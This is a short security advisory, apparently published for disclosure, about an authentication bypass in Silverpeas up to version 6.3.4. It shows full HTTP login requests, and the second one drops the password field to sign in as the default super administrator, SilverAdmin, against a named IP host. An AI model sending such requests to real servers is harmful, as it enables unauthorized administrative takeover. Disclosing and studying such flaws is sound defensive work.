 Silverpeas up to and including 6.3.4 is vulnerable to a trivial authentication bypass. When authenticating, if the sender omits
the password form field, the application will sign you in as the user specified without any challenge.
E.g. the standard login request will look like this:
POST /silverpeas/AuthenticationServlet HTTP/2
Host: 212.129.58.88
Content-Length: 28
Origin: https://212.129.58.88
Content-Type: application/x-www-form-urlencoded
Login=SilverAdmin&Password=SilverAdmin&DomainId=0
This will fail login (unless they have forgotten to change the default password) and you will be redirected back to the login
page with an error code.
But if you remove the password field like this:
POST /silverpeas/AuthenticationServlet HTTP/2
Host: 212.129.58.88
Content-Length: 28
Origin: https://212.129.58.88
Content-Type: application/x-www-form-urlencoded
Login=SilverAdmin&DomainId=0
Then the login attempt will (usually) succeed and redirect you to the main page, now logged in as a super admin.
The bug works with any valid user, but SilverAdmin is the default super admin.